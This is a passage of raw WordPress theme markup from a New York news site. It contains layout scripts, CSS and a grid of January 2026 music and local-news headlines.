block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25527";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4255";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/musicians-of-maalwyck-and-excelsior-vocal-ensemble-announce-performance-of-dido-and-aeneas"  rel="bookmark" class="td-image-wrap " title="Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Musicians-of-Maalwyck-1-1-768x768-1-356x220.webp"   alt="" title="Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/musicians-of-maalwyck-and-excelsior-vocal-ensemble-announce-performance-of-dido-and-aeneas"  rel="bookmark" title="Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas">Musicians of Ma’alwyck and Excelsior Vocal Ensemble announce Performance of Dido and Aeneas</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/nys-music-staff">NYS Music Staff</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T01:03:00-05:00" >January 31, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/remy-ma-brings-the-heat-rocking-a-red-bikini-fur-coat-during-winter-storm"  rel="bookmark" class="td-image-wrap " title="Remy Ma Brings The Heat Rocking A Red Bikini &#038; Fur Coat During Winter Storm" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17698127495523-356x220.webp"   alt="" title="Remy Ma Brings The Heat Rocking A Red Bikini &#038; Fur Coat During Winter Storm" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/remy-ma-brings-the-heat-rocking-a-red-bikini-fur-coat-during-winter-storm"  rel="bookmark" title="Remy Ma Brings The Heat Rocking A Red Bikini &#038; Fur Coat During Winter Storm">Remy Ma Brings The Heat Rocking A Red Bikini &#038; Fur Coat During Winter Storm</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/tron-snow">Tron Snow</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:14:01-05:00" >January 30, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/spotifys-2026-best-new-artist-party-proved-the-future-of-music-is-already-here"  rel="bookmark" class="td-image-wrap " title="Spotify’s 2026 Best New Artist Party Proved the Future of Music Is Already Here" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1dfba0c1-79cf-440f-8b18-0f4fae3c4c2c-356x220.jpeg"   alt="" title="Spotify’s 2026 Best New Artist Party Proved the Future of Music Is Already Here" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/spotifys-2026-best-new-artist-party-proved-the-future-of-music-is-already-here"  rel="bookmark" title="Spotify’s 2026 Best New Artist Party Proved the Future of Music Is Already Here">Spotify’s 2026 Best New Artist Party Proved the Future of Music Is Already Here</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/samantha-olson">Samantha Olson</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:29:14-05:00" >January 30, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/judge-drops-one-bribery-case-against-developer-tied-to-former-council-member-eric-ulrich"  rel="bookmark" class="td-image-wrap " title="Judge drops one bribery case against developer tied to former Council Member Eric Ulrich" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Erich_Ulrich-1024x683-1-356x220.jpeg"   alt="" title="Judge drops one bribery case against developer tied to former Council Member Eric Ulrich" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/judge-drops-one-bribery-case-against-developer-tied-to-former-council-member-eric-ulrich"  rel="bookmark" title="Judge drops one bribery case against developer tied to former Council Member Eric Ulrich">Judge drops one bribery case against developer tied to former Council Member Eric Ulrich</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/by-shane-obrien">By Shane OBrien</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:15:15-05:00" >January 30, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/man-arrested-for-trying-to-spring-luigi-mangione-from-prison-using-a-pizza-cutter"  rel="bookmark" class="td-image-wrap " title="Man Arrested For Trying To Spring Luigi Mangione From Prison Using A Pizza Cutter" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1769799338083-356x220.webp"   alt="" title="Man Arrested For Trying To Spring Luigi Mangione From Prison Using A Pizza Cutter" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/man-arrested-for-trying-to-spring-luigi-mangione-from-prison-using-a-pizza-cutter"  rel="bookmark" title="Man Arrested For Trying To Spring Luigi Mangione From Prison Using A Pizza Cutter">Man Arrested For Trying To Spring Luigi Mangione From Prison Using A Pizza Cutter</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/tron-snow">Tron Snow</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:14:22-05:00" >January 30, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/lauryn-hill-set-to-honor-roberta-flack-dangelo-at-grammys"  rel="bookmark" class="td-image-wrap " title="Lauryn Hill Set to Honor Roberta Flack &#038; D’Angelo At Grammys" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17698019396794-356x220.jpg"   alt="" title="Lauryn Hill Set to Honor Roberta Flack &#038; D’Angelo At Grammys" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/lauryn-hill-set-to-honor-roberta-flack-dangelo-at-grammys"  rel="bookmark" title="Lauryn Hill Set to Honor Roberta Flack &#038; D’Angelo At Grammys">Lauryn Hill Set to Honor Roberta Flack &#038; D’Angelo At Grammys</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/stephen-a-crockett-jr">Stephen A. Crockett Jr.</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T14:48:08-05:00" >January 30, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","category_id":"22","td_ajax_preloading":"preload","show_cat":"none","show_author":"none","show_date":"none","show_com":"none","image_alignment":"35","modules_height":"420","f_ex_font_family":"823","image_size":"td_696x0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_radius":"","art_title":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_2";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "4";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "4";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/featured" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_87 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-696x392.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
